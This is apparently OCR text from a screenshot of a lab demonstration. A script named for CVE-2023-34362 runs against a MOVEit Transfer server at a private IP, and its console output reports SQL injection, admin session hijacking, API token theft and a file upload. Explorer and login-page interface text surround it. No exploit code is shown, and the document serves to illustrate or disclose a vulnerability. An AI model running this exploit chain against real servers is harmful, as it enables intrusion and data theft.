 Administrator: Command Prompt
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>py cve-2023-34362.py
[+] connecting to https://192.168.111.143
[+] session id is 'c0whjydyrjgiub132o3txanj'
[*] performing sql injection...
[+] admin session id is 'akmcedbskhltj53hdcmoqs3o'
[*] stealing api tokens...
[+] api token is Ze2QEwyy1c1FHx9Q14esqKaKykM_vEtFTPMqKi5LA-UV7QqD7M...
[*] exploring files...
[*] uploading file...
[+] done for now!
C:\Users\Administrator\Desktop>
Downloads
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
Open
Select all
Select none
Invert selection
Select
This PC > Downloads
Search Downloads
This folder is empty.
Quick access
Desktop
Downloads
Documents
Pictures
964148674
Logs
patched-midmz
unpatched-midmz
This PC
Network
0 items
(System)
192.168.111.143/human.aspx?r=2007327824&transaction=signoff
130%
MOVEit
TRANSFER
Enterprise Managed File Transfer - Made Easy
Progress®
MOVEit® Transfer
Enterprise Managed File Transfer
Made Easy
Username
Username
Password
Password
Security Notice
You are about to access a secured resource.
(System) reserves the right to monitor and/or limit
access to this resource at any time.
Sign On
Signed off successfully.
Help
Français - Deutsch - Español - 日本語 - 简体中文 - 繁體中文
2:50 AM
6/4/2023